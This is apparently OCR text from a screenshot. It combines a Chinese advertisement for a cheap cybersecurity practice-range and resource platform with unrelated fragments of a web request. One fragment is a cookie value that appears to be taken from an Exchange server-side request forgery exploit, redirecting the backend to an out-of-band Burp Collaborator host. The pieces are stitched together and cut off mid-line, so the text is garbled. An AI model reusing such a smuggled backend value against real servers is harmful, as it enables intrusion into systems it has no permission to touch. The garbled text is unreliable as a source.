
网安全量靶场无境上线，全网最便宜独立环境靶场！
独家代码审计、凌风云自助获取、ICP信息批量查询等功能
已上线
网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
详细介绍
注册登陆
 rv:68.0) Gecko/20100101 Firefox/68.0

ce-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BER